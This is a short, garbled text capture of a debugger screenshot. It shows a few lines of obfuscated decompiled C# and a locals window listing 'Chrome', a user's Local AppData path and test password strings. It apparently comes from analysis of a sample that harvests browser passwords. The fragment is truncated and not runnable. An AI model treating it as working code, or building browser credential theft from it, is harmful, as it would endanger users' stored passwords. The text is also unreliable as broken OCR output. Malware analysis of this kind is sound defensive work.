 2598 {
2599 tkq.tyx(tkq.tpo("PW"), tkq.tpy() + stringBuilder.ToString(), null, 0);
2600 goto IL_158F;
2601 }
2602 catch (Exception ex43)
2603 {
2604 stringBuilder = null;
100 %
Locals
Name Value T
text2 "puzzleHead_test" st
list3 Count = 0x0000001A Sy
text4 "Chrome" st
folderPath @"C:\Users\darkmagic\AppData\Local" st
list2 Count = 0x00000000 Sy
text3 "testpwd_puzzle078" st